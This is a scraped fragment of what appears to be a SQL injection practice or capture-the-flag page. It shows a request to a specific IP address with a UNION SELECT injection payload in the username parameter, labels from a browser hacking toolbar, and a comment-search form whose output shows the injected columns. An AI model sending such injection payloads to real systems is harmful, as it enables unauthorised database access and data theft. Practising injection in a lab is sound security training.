 http://47.105.148.65:29003/?username=' union select 1,2,3 %23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Search Comments:
Username: search comment by username
Submit
Show Comments:
id username comment
1
2
1 2 3